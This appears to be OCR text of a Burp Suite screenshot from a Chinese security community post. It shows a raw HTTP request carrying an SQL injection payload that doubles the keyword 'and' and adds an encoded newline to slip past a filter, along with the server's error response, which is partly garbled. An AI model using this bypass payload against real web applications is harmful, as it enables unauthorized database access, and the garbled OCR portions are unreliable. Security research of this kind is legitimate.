 Raw Params Headers Hex
GET do?account=admin'aandnd'aaa'=--%0a'aaa HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
DNT: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=0803F5C208F2A174549C606859D84885
Connection: close
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.9.3
Date: Thu, 15 Oct 2020 14:03:35 GMT
Content-Type: text/html;charset=utf-8
Connection: close
Expires: Wed, 31 Dec 1969 23:59:59 GMT
Vary: Accept-Encoding
Content-Length: 122
<script language='javascript'>alert('错误的参数!');v /script>
先知社区